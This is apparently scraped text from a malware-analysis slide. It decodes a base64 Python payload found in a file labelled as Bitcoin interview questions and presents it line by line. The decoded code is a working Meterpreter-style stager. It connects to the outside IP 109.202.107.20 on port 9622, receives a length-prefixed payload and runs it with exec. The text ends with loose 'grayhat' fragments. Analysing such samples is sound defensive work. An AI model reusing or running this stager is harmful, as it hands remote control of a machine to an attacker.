 ANALYSIS:
"BitcoinMagazine-Quidax_InterviewQuestions_2018"
$ python
>>> import base64
>>> payload = "aW1wb3J0IHNvY2tldCxzdHJ1Y3Qs3IgeCBpbiByYW5n...30pCg=="
>>> base64.b64decode(payload)
"import socket,struct,time\nfor x in range(10):\n\ttry:
\n\t\ts=socket.socket(2,socket.SOCK_STREAM)
\n\t\ts.connect(('109.202.107.20',9622))\n\t\tbreak\n\texcept:
\n\t\ttime.sleep(5)\nl=struct.unpack('>I',s.recv(4))[0]\nd=s.recv(l)
\nwhile len(d)<l:\n\td+=s.recv(l-len(d))\nexec(d,{'s':s})\n"
01 import socket, struct, time
02 for x in range(10):
03 try:
04 s=socket.socket(2,socket.SOCK_STREAM)
05 s.connect(('109.202.107.20',9622))
06 break
07 except:
08 time.sleep(5)
09
10 l=struct.unpack('>I',s.recv(4))[0]
11 d=s.recv(l)
12 while len(d)<l:
13 d+=s.recv(l-len(d))
14
15 exec(d,{'s':s})
109.202.107.20
download & exec
...Meterpreter
GRAYHAT
/Grayhat_con
/Grayhat_con
/grayhat_con
grayhat.co